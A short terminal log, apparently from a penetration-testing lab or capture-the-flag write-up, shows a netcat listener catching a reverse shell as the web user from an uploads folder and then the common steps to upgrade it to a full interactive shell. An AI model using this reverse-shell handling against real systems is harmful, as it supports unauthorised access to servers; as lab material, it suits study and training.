 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.41] from (UNKNOWN) [172.17.0.2] 53712
bash: cannot set terminal process group (33): Inappropriate ioctl for device
bash: no job control in this shell
www-data@fc91101a75bc:/var/www/hackzones.hl/uploads$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@fc91101a75bc:/var/www/hackzones.hl/uploads$ ^Z
zsh: suspended  nc -nlvp 443
❯ stty raw -echo;fg
[1]  + continued  nc -nlvp 443
                              reset xterm